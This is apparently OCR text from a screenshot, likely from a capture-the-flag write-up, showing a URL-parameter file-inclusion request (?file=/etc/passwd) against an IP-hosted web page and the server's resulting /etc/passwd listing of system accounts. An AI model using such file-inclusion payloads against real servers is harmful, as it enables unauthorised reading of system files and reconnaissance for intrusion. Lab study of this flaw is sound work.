 Not secure | 95.179.136.110/curtains/?file=/etc/passwd
root:x:0:0:root:/root:/bin/bash Aspire{ } daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
messagebus:x:100:103::/nonexistent:/usr/sbin/nologin syslog:x:101:107::/home/syslog:/usr/sbin/nologin
_apt:x:102:65534::/nonexistent:/usr/sbin/nologin tss:x:103:109:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:104:110::/run/uuidd:/usr/sbin/nologin tcpdump:x:105:111::/nonexistent:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
landscape:x:107:113::/var/lib/landscape:/usr/sbin/nologin pollinate:x:108:1::/var/cache/pollinate:/bin/false systemd-network:x:109:114:systemd
Network Management,,,:/run/systemd:/usr/sbin/nologin systemd-resolve:x:110:115:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:111:116:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core
Dumper:/:/usr/sbin/nologin